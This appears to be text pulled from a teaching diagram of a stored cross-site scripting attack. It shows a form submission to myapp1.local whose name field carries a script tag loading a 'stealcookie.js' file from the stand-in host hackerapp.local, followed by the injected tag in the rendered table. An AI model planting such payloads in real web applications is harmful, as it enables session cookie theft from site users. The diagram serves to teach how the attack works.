 1
POST ?action=record HTTP/1.1
Host: myapp1.local
name: Rome <script
src='https://hackerapp.local/stealcookie/stealcookie.js'>
hackerapp
myapp1
GET stealcookie/stealcookie.js HTTP/1.1
Host: hackerapp.local
GET ?action=table HTTP/1.1
Host: myapp1.local
3
2
▼<tr>
<td>53</td>
<td>new remo</td>
▶<td>…</td>
</tr>
▼<tr>
<td>54</td>
▼<td> == $0
"Rome "
▶<script src="https://hackerapp.local/stealcookie/stealcookie.js">…</script>
</td>
</tr>